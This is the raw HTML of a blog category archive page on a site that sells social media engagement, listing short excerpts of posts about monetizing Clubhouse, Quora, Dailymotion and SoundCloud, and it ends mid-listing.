<link rel='stylesheet' id='areoi-style-index-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/build/style-index.css?ver=1757484618' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.famups.com/blog/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.rzqLHFMI1J.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.dZ_z_HHQId.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/svgxuse.min.js,qver=1.2.6.pagespeed.jm.1gJSFpT9lz.js" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.famups.com/blog/wp-json/"/><link rel="alternate" type="application/json" href="https://www.famups.com/blog/wp-json/wp/v2/categories/57"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famups.com/blog/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.1"/>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SHK4JGJ9MB"></script>
		<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-SHK4JGJ9MB');</script>

	<link rel="icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp" sizes="32x32"/>
<link rel="icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp"/>
<meta name="msapplication-TileImage" content="https://www.famups.com/blog/wp-content/uploads/2022/11/favicon.png"/>
		<style type="text/css" id="wp-custom-css">body{font-display:swap}a{text-decoration:none}.entry-meta a:link,.entry-meta a:visited{color:#aaa;color:#464646}img{width:100%;height:100%}img.attachment-poseidon-thumbnail-medium.size-poseidon-thumbnail-medium.wp-post-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%!important;width:100%!important;margin:0!important;border-top-left-radius:20px;border-bottom-left-radius:20px}.type-post .wp-post-image{margin:0;border-top-left-radius:10px;border-bottom-left-radius:10px}.main-navigation ul a{border:none}.post-content{padding:7px 10px}.post-layout-small .post-wrapper .type-post,.post-layout-small .infinite-wrap .type-post{padding:0!important}.main-navigation ul ul{background-color:#ff637b!important}ul.sub-menu li a{color:#fff!important}.main-navigation ul ul a:hover{background-color:#085ca5!important}.main-navigation ul ul{border-top:4px solid #ff637b}.dk-footer .contact-us.contact-us-last{margin-left:0!important}.dk-footer .contact-us{padding-left:0!important}.dk-footer-box-info{padding:20px 15px!important;margin-bottom:25px}.dk-footer .contact-us{margin-bottom:8px!important}span.animate-border{position:relative;display:block;width:115px;height:3px;background:#9637b7}.dk-footer-box-info{padding-left:28px!important}.dk-footer .contact-us{margin-top:14px!important}.animate-border:after{position:absolute;content:"";width:35px;height:3px;left:0;bottom:0;border-left:10px solid #fff;border-right:10px solid #fff;-webkit-animation:animborder 2s linear infinite!important;animation:animborder 2s linear infinite!important}.contact-info p{margin:0!important;padding:0!important}.contact-us img{height:auto;width:91%!important;margin-left:1px!important;margin-right:0!important;max-width:500px;margin-top:0!important}div#content{max-width:1287px!important}.footer-widget ul{width:25%!important}.footer-left-widget{padding-left:20px!important}.contact-us.banner-bak.contact-us-last{margin:-5px 0!important;padding:0 0 7px 0!important}.contact-us.banner-bak.contact-us-last img{height:24px!important}.footer-widget a{font-family:'Roboto',sans-serif!important;color:#fff}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:circle!important;position:relative;left:17px}.header-image img{display:none}svg.icon.icon-expand{vertical-align:baseline!important}@media only screen and (max-width:767px){.copyright{text-align:center}.footer-widget ul{width:100%!important}.footer-widget a{font-size:18px!important}a.footer-logo img{width:65%!important;position:relative;top:-12px;right:11px}.copyright-menu ul{text-align:center!important;padding:0}}span.animate-border{background:none}.copyright-menu ul{text-align:left}.copyright span,.copyright a{color:#fff;font-size:15px;font-weight:500}.footer-widget a:hover{color:#fff!important;text-decoration:none}.copyright a:hover{color:#fff;text-decoration:none}.footer-widget h3{margin-bottom:10px;font-weight:400}.dk-footer-box-info img{width:236px!important}.contact-us.banner-bak.contact-us-last img{height:46px!important}h2.entry-title{font-size:20px!important;font-weight:600!important;color:#000!important}h1.entry-title{font-weight:600!important;font-size:38px!important;letter-spacing:-.025em!important;color:#000!important}.entry-content p{font-size:18px!important;margin-top:6px;margin-bottom:10px}.post-layout-small .post-wrapper .type-post .post-thumbnail-small,.post-layout-small .infinite-wrap .type-post .post-thumbnail-small{width:50%}.post-layout-small .post-wrapper .type-post .post-content,.post-layout-small .infinite-wrap .type-post .post-content{width:50%;margin-left:6px}.h2,h2{font-size:28px!important;font-weight:500!important;letter-spacing:-.01em;line-height:1.3em!important;color:#000}.h3,h3{font-size:23px!important}body.blog .type-post{display:flex;background:#fff;box-shadow:0 2px 16px 0 rgba(0,0,0,.1);border-radius:10px}body.blog .type-post .post-content{padding:7px 10px;width:80%}body.blog .entry-content>*:first-child{margin-top:10px}@media (max-width:767px){body.blog .type-post .post-content{padding:7px 10px;width:100%}body.blog .type-post{display:block;background:#fff;box-shadow:0 2px 16px 0 rgba(0,0,0,.1);border-radius:10px!important}.type-post .wp-post-image{margin:0;border-radius:10px}.entry-content p{font-size:22px!important;margin-top:6px;margin-bottom:1.25rem}img.attachment-poseidon-thumbnail-medium.size-poseidon-thumbnail-medium.wp-post-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%!important;width:100%;margin:0!important;border-radius:20px}}</style>
		</head>

<body class="archive category category-social-media category-57 wp-custom-logo wp-embed-responsive">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://www.famups.com/blog/" class="custom-logo-link" rel="home"><img width="503" height="155" src="https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo.png.pagespeed.ic.JtiwaiAjit.webp" class="custom-logo" alt="Social Media Blogs For Influencers, Gamers, Musicians, Artists" decoding="async" fetchpriority="high" srcset="https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo.png.pagespeed.ic.JtiwaiAjit.webp 503w, https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo-300x92.png.pagespeed.ic.DViKYKrZgk.webp 300w" sizes="(max-width: 503px) 100vw, 503px"/></a>					
			<p class="site-title"><a href="https://www.famups.com/blog/" rel="home">Social Media Blogs For Influencers, Gamers, Musicians, Artists</a></p>

							
			<p class="site-description">Famups</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://www.famups.com/">Home</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Services<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616"><a href="#">Telegram<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-617"><a href="https://www.famups.com/buy-telegram-members">Buy Telegram Members</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://www.famups.com/buy-telegram-views">Buy Telegram Views</a></li>
	</ul>
</li>
	<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://www.famups.com/buy-vimeo-views-for-video">Buy Vimeo Views for Video</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5036"><a href="#">Kick<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.famups.com/buy-kick-followers">Buy Kick Followers</a></li>
		<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.famups.com/buy-kick-viewers">Buy Kick Viewers</a></li>
		<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="https://www.famups.com/buy-kick-chatters">Buy Kick Chatters</a></li>
	</ul>
</li>
	<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5040"><a href="#">LinkedIn<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.famups.com/buy-linkedin-followers">Buy LinkedIn Followers</a></li>
		<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.famups.com/buy-linkedin-likes">Buy LinkedIn Likes</a></li>
		<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.famups.com/buy-linkedin-views">Buy LinkedIn Views</a></li>
		<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://www.famups.com/buy-linkedin-connections">Buy LinkedIn Connections</a></li>
	</ul>
</li>
	<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5045"><a href="#">Twitch<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="https://www.famups.com/buy-twitch-channel-views">Buy Twitch Channel Views</a></li>
		<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.famups.com/buy-twitch-video-views">Buy Twitch Video Views</a></li>
		<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://www.famups.com/buy-twitch-followers">Buy Twitch Followers</a></li>
		<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.famups.com/buy-twitch-live-viewers">Buy Twitch Live Viewers</a></li>
	</ul>
</li>
	<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623"><a href="#">Clubhouse<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="https://www.famups.com/buy-clubhouse-followers">Buy  Clubhouse  Followers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.famups.com/buy-clubhouse-room-visitors">Buy  Clubhouse Room Visitors</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-629"><a href="#">Pinterest<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://www.famups.com/buy-pinterest-followers">Buy Pinterest  Followers</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a href="https://www.famups.com/buy-pinterest-repins">Buy  Pinterest  Repins</a></li>
		<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="https://www.famups.com/buy-pinterest-likes">Buy  Pinterest Likes</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.famups.com/buy-pinterest-board-followers">Buy Pinterest Board Followers</a></li>
	</ul>
</li>
	<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a href="#">Reverbnation<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="https://www.famups.com/buy-reverbnation-fans">Buy Reverbnation Fans</a></li>
		<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="https://www.famups.com/buy-reverbnation-plays">Buy Reverbnation Plays</a></li>
	</ul>
</li>
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.famups.com/buy-dailymotion-views">Buy Dailymotion Views</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.famups.com/buy-website-referral-traffic">Website Referral Traffic</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5060"><a href="#">Quora<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5061"><a href="https://www.famups.com/buy-quora-upvotes">Buy Quora Upvotes</a></li>
		<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://www.famups.com/buy-quora-followers">Buy Quora Followers</a></li>
	</ul>
</li>
	<li id="menu-item-5064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5064"><a href="#">Threads<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.famups.com/buy-threads-followers">Buy Threads Followers</a></li>
		<li id="menu-item-5066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.famups.com/buy-threads-likes">Buy Threads Likes</a></li>
		<li id="menu-item-5067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://www.famups.com/buy-threads-comments">Buy Threads Comments</a></li>
		<li id="menu-item-5068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5068"><a href="https://www.famups.com/buy-threads-views">Buy Threads Views</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-288"><a href="#">Facebook<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://www.famups.com/buy-facebook-likes">Buy Facebook Likes</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.famups.com/buy-usa-facebook-likes">Buy USA Facebook Likes</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://www.famups.com/buy-facebook-followers">Buy Facebook Followers</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://www.famups.com/buy-facebook-video-views">Buy Facebook Video Views</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293"><a href="#">Instagram<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="https://www.famups.com/buy-instagram-followers">Buy Instagram Followers</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.famups.com/buy-instagram-likes">Buy Instagram Likes</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://www.famups.com/buy-instagram-comments">Buy Instagram Comments</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://www.famups.com/buy-instagram-video-views">Buy Instagram Video Views</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://www.famups.com/buy-instagram-reels-likes">Buy Instagram Reels Likes</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://www.famups.com/buy-instagram-reels-views">Buy Instagram Reels Views</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">Youtube<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://www.famups.com/buy-youtube-views">Buy Youtube Views</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://www.famups.com/buy-usa-youtube-views">Buy USA Youtube Views</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://www.famups.com/buy-youtube-subscribers">Buy Youtube Subscribers</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.famups.com/buy-youtube-likes">Buy Youtube Likes</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://www.famups.com/buy-youtube-comments">Buy Youtube Comments</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307"><a href="#">Soundcloud<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://www.famups.com/buy-soundcloud-followers">Buy Soundcloud Followers</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.famups.com/buy-soundcloud-plays">Buy Soundcloud Plays</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="https://www.famups.com/buy-soundcloud-likes">Buy Soundcloud Likes</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="https://www.famups.com/buy-soundcloud-reposts">Buy Soundcloud Reposts</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a href="#">Spotify<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://www.famups.com/buy-spotify-followers">Buy Spotify Followers</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="https://www.famups.com/buy-spotify-plays">Buy Spotify Plays</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="#">Twitter<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://www.famups.com/buy-twitter-followers">Buy Twitter Followers</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5069"><a href="https://www.famups.com/buy-x-likes">Buy X Likes</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Category: <span>Social Media</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-4937" class="post-4937 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-clubhouse-monetization">

	
			<a href="https://www.famups.com/blog/clubhouse-monetization/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-15T090237.642.jpg.pagespeed.ic.8-vNtPqhe-.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Clubhouse Monetization" decoding="async" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-15T090237.642.jpg.pagespeed.ic.8-vNtPqhe-.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-15T090237.642-300x169.jpg.pagespeed.ic.iKNUa22T3T.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/clubhouse-monetization/" rel="bookmark">Clubhouse Monetization Helping Creators Build Sustainable Income Streams</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/clubhouse-monetization/" title="3:33 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-15T03:33:04+00:00">October 15, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>The rise of social audio apps has created new opportunities for creators to earn money and grow their audience. Among[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/clubhouse-monetization/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4934" class="post-4934 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-quora-monetization">

	
			<a href="https://www.famups.com/blog/quora-monetization/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-14T085745.138.jpg.pagespeed.ic.LgdEv-f5a2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quora Monetization" decoding="async" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-14T085745.138.jpg.pagespeed.ic.LgdEv-f5a2.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-14T085745.138-300x169.jpg.pagespeed.ic.aCZ48-NzsH.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/quora-monetization/" rel="bookmark">Quora Monetization Tips to Turn Your Answers into a Source of Income</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/quora-monetization/" title="3:30 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-14T03:30:06+00:00">October 14, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>If you are passionate about sharing your knowledge online, Quora Monetization can help you earn money by doing what you[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/quora-monetization/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4926" class="post-4926 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-dailymotion-monetization">

	
			<a href="https://www.famups.com/blog/dailymotion-monetization/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-13T101221.777.jpg.pagespeed.ic.b8cTMYvcDc.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dailymotion Monetization" decoding="async" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-13T101221.777.jpg.pagespeed.ic.b8cTMYvcDc.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-13T101221.777-300x169.jpg.pagespeed.ic.GenyykCSIN.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/dailymotion-monetization/" rel="bookmark">Discover How Dailymotion Monetization Helps Creators Earn Consistent Revenue</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/dailymotion-monetization/" title="4:45 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-13T04:45:48+00:00">October 13, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Video creators are always seeking new ways to gain financial success from their content. While YouTube has been the platform[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/dailymotion-monetization/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4909" class="post-4909 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-soundcloud-monetization-requirements">

	
			<a href="https://www.famups.com/blog/soundcloud-monetization-requirements/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-09T085641.034.jpg.pagespeed.ic.XZ8Q_LKjSD.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SoundCloud Monetization Requirements" decoding="async" loading="lazy" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-09T085641.034.jpg.pagespeed.ic.XZ8Q_LKjSD.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-09T085641.034-300x169.jpg.pagespeed.ic.1mh5XZoMTB.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/soundcloud-monetization-requirements/" rel="bookmark">Knowing SoundCloud Monetization Requirements to Earn from Music</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/soundcloud-monetization-requirements/" title="3:29 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-09T03:29:41+00:00">October 9, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>When it comes to making money from music, SoundCloud is one of the most popular platforms for musicians worldwide. Whether[&#8230;]</p>
			
